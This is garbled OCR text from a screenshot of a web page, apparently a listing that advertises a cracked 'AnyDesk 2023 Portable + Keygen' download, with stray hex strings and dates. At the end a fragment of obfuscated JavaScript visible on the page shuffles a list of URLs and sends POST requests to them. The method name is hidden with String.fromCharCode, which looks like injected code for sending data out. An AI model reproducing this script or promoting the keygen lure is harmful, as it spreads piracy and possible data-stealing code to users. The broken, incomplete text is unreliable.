
0xd938a63d
11 June 2026
0xd938a63d
0xd938a63d
Read Post »
AnyDesk 2023 Portable + Keygen [100%
Worked] [x64] [Clean] 2026
1 June 2026
🗂 Hash: ed7cbcc954fff763a417f55dd3473904Last
Updated: 2026-05-29 Math.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const
re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:J